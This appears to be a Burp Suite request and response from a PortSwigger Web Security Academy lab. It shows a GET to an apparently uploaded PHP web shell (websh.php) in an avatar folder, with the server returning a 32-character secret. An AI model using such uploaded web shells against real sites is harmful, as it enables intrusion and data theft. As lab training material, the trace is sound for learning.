 Request
Pretty Raw Hex \n
1 GET /files/avatars/websh.php HTTP/1.1
2 Host: 0a28001803c977d8c0012a47006700d9.web-security-academy.net
3 Cookie: session=jGqDKBE9hq8rympvmtZqLY6NuGELsMsg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net/my-account/avatar
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 06:57:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 VapVQweyetT4p4CisnIWPHLGmxAOtrYV